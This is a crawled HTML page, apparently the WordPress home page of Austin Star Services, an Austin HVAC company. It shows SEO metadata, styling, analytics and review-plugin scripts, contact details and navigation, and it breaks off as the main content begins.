

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://austinstarservices.com/?v=1.430.1069763338.12.21.48.under%20armour%20vanish%20printed%20leggings
body_size: 57575
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Home | Austin Star Services</title>
<meta name="description" content="Austin Star Services is a premier Heating and Air Conditioning company in the Austin area. We’re known for delivering high-quality results while consistently"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://austinstarservices.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Home | Austin Star Services" />
<meta property="og:description" content="Austin Star Services is a premier Heating and Air Conditioning company in the Austin area. We’re known for delivering high-quality results while consistently" />
<meta property="og:url" content="https://austinstarservices.com/" />
<meta property="og:site_name" content="Austin Star Services" />
<meta property="og:updated_time" content="2021-10-29T16:39:23-05:00" />
<meta property="article:published_time" content="2016-02-04T16:15:31-06:00" />
<meta property="article:modified_time" content="2021-10-29T16:39:23-05:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Home | Austin Star Services" />
<meta name="twitter:description" content="Austin Star Services is a premier Heating and Air Conditioning company in the Austin area. We’re known for delivering high-quality results while consistently" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["HVACBusiness","Organization"],"@id":"https://austinstarservices.com/#organization","name":"Austin Star Services","url":"https://austinstarservices.com","logo":{"@type":"ImageObject","@id":"https://austinstarservices.com/#logo","url":"https://austinstarservices.com/wp-content/uploads/2020/10/Austin-Star-Services-logo.jpg","contentUrl":"https://austinstarservices.com/wp-content/uploads/2020/10/Austin-Star-Services-logo.jpg","caption":"Austin Star Services","inLanguage":"en-US","width":"647","height":"131"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://austinstarservices.com/#logo"}},{"@type":"WebSite","@id":"https://austinstarservices.com/#website","url":"https://austinstarservices.com","name":"Austin Star Services","publisher":{"@id":"https://austinstarservices.com/#organization"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://austinstarservices.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.austinstarservices.com/wp-content/uploads/2016/02/HVACImage-1.png","url":"https://www.austinstarservices.com/wp-content/uploads/2016/02/HVACImage-1.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://austinstarservices.com/#webpage","url":"https://austinstarservices.com/","name":"Home | Austin Star Services","datePublished":"2016-02-04T16:15:31-06:00","dateModified":"2021-10-29T16:39:23-05:00","about":{"@id":"https://austinstarservices.com/#organization"},"isPartOf":{"@id":"https://austinstarservices.com/#website"},"primaryImageOfPage":{"@id":"https://www.austinstarservices.com/wp-content/uploads/2016/02/HVACImage-1.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://austinstarservices.com/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/15c8ba91154197bedc4c084adbefccf617f04873e7d1d970166d3353ef81cf8a?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/15c8ba91154197bedc4c084adbefccf617f04873e7d1d970166d3353ef81cf8a?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://bizwebshop.com"],"worksFor":{"@id":"https://austinstarservices.com/#organization"}},{"@type":"Article","headline":"Home | Austin Star Services","datePublished":"2016-02-04T16:15:31-06:00","dateModified":"2021-10-29T16:39:23-05:00","author":{"@id":"https://austinstarservices.com/#author","name":"admin"},"publisher":{"@id":"https://austinstarservices.com/#organization"},"description":"Austin Star Services is a premier Heating and Air Conditioning company in the Austin area. We\u2019re known for delivering high-quality results while consistently","name":"Home | Austin Star Services","@id":"https://austinstarservices.com/#richSnippet","isPartOf":{"@id":"https://austinstarservices.com/#webpage"},"image":{"@id":"https://www.austinstarservices.com/wp-content/uploads/2016/02/HVACImage-1.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://austinstarservices.com/#webpage"}}]}</script>
<meta name="google-site-verification" content="323fdf664953907f" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Austin Star Services &raquo; Feed" href="https://austinstarservices.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://austinstarservices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faustinstarservices.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://austinstarservices.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faustinstarservices.com%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='grw-public-main-css-css' href='https://austinstarservices.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=6.9.1' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://austinstarservices.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://austinstarservices.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://austinstarservices.com/wp-content/themes/austinstarservices-2016child/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://austinstarservices.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://austinstarservices.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.11.0' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://austinstarservices.com/wp-content/uploads/master-slider/custom.css?ver=5.3' media='all' />
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://austinstarservices.com/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://austinstarservices.com/wp-includes/blocks/search/style.min.css */
</style>
<link rel='stylesheet' id='site-reviews-css' href='https://austinstarservices.com/wp-content/plugins/site-reviews/assets/styles/default.css?ver=7.2.13' media='all' />
<style id='site-reviews-inline-css'>
:root{--glsr-star-empty:url(https://austinstarservices.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-empty.svg);--glsr-star-error:url(https://austinstarservices.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-error.svg);--glsr-star-full:url(https://austinstarservices.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-full.svg);--glsr-star-half:url(https://austinstarservices.com/wp-content/plugins/site-reviews/assets/images/stars/default/star-half.svg)}

/*# sourceURL=site-reviews-inline-css */
</style>
<script defer="defer" src="https://austinstarservices.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9.1" id="grw-public-main-js-js"></script>
<script src="https://austinstarservices.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://austinstarservices.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://austinstarservices.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://austinstarservices.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://austinstarservices.com/wp-json/wp/v2/pages/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://austinstarservices.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://austinstarservices.com/' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><script>var ms_grabbing_curosr = 'https://austinstarservices.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://austinstarservices.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.11.0 - Responsive Touch Image Slider | avt.li/msf" />
<link rel="icon" href="https://austinstarservices.com/wp-content/uploads/2016/02/austin.star_.services.logo_-150x142.png" sizes="32x32" />
<link rel="icon" href="https://austinstarservices.com/wp-content/uploads/2016/02/austin.star_.services.logo_.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://austinstarservices.com/wp-content/uploads/2016/02/austin.star_.services.logo_.png" />
<meta name="msapplication-TileImage" content="https://austinstarservices.com/wp-content/uploads/2016/02/austin.star_.services.logo_.png" />

<!-- BEGIN GAINWP v5.4.6 Universal Analytics - https://intelligencewp.com/google-analytics-in-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-77949426-2', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GAINWP Universal Analytics -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
</head>

<body class="home wp-singular page-template-default page page-id-4 wp-embed-responsive wp-theme-twentysixteen wp-child-theme-austinstarservices-2016child _masterslider _ms_version_3.11.0 no-sidebar">
<div class="header-skyline-bg">
	<div class="wrap-header">
		<div class="star-logo">
											<div class="header-image">
					<a href="https://austinstarservices.com/" rel="home">
						<img class="responsive-image star-logo-img" src="https://www.austinstarservices.com/wp-content/uploads/2016/02/austin.star_.services.logo_.png" srcset="" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px"  alt="Austin Star Services">
						<h1 class="star-logo-text">Austin Star Services															<br><span class="site-description">Making Homes Safer, Healthier, Smarter and More Efficient</span>
													</h1>
					</a>
				</div><!-- .header-image -->
					</div>
		<div class="right-header">
							<div id="hometop" class="hometop widget-area" role="complementary">
					<aside id="text-2" class="widget widget_text">			<div class="textwidget"><span style="font-size:1.5em;color:#A20006;"><strong><em>Contact Us Today</em></strong></span><br />
<span style="color:#080E44;"><a href="tel:512-203-0765">512-203-0765</a>
<br />
<a href="mailto:info@Austinstarservices.com">Info@AustinStarServices.com</a></span></div>
		</aside>				</div><!-- #primary-sidebar -->
					</div>
	</div>
	<div style="clear:both;"></div>
</div>
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header" role="banner">

			<div class="site-header-main">
				
									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Menu">
								<div class="menu-main-menu-container"><ul id="menu-main-menu" class="primary-menu"><li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-4 current_page_item menu-item-157"><a href="https://austinstarservices.com/" aria-current="page">Home</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://austinstarservices.com/about/">About</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://austinstarservices.com/reviews/">Reviews</a></li>
<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://austinstarservices.com/contact-us/">Contact Us</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

		</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-4" class="post-4 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Home</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
